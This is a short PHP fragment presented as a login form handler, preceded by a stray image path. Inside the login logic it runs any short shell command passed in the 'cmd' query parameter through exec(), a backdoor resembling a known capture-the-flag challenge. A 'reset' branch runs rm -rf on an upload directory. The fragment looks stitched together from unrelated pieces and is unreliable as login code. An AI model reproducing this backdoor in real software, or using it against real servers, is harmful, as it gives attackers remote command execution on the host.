 if($_POST['username'] && $_POST['password']) {
$username = $_POST['username'];
$password = $_POST['password'];
$fs = 'upload/' . md5('orange' . $_SERVER['REMOTE_ADDR']);
mkdir($fs);
chdir($fs);
if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 20) {
exec($_GET['cmd']);
} else if (isset($_GET['reset'])) {
exec('/bin/rm -rf ' . $fs);
}
if(strlen($username) < 3 or strlen($username) > 16)
die('Invalid user name');
if(strlen($password) < 3 or strlen($password) > 16)
die('Invalid password');
if($user->login($username, $password)) {
$_SESSION['username'] = $username;
header('Location: profile.php');
exit;
}
else {
die('Invalid user name or password');
}
}
else {}
?>